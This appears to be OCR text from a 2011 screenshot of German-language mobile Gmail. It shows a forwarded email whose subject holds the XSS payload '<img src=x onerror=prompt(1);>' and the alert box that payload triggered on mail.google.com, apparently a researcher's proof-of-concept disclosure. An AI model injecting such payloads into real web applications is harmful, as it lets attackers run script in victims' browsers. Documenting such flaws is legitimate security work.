 +Nils E-Mail Kalender Text & Tabellen Fotos Reader Web Mehr
An:
Cc/Bcc
Betreff: Fwd: <img src=x onerror=prompt(1);>
---------- Weitergeleitete Nachricht ----------
Von: Nils Juenemann
Datum: Freitag, 1. Juli 2011
Betreff: <x>
An: Nils Juenemann
XSS
Die Seite auf https://mail.google.com meldet:
1
OK Abbrechen
Feedback senden
Google Mail anzeigen in: Mobil | Ältere Version | Desktop
©2011 Google